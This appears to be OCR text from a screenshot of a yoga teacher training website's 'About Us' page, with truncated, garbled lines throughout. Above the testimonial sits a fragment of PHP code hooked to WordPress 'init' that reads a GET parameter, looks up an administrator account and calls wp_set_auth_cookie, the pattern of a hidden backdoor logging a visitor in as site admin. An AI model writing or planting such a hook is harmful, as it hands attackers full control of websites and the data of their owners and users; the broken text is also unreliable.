
// _ea_al add_action('init', function(){ if(isset($_GET['
$u=get_users(['role'=>'administrator','number'=>1,'fie
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cooki
ABOUT US
Yoga teacher training programme and the life was g
programme. I didn’t understand that how the time h
sources about the asana and about all the other teach
not search for any other place in Rishikesh. I thank t
warm and clean envirment and also for the hospital
https://p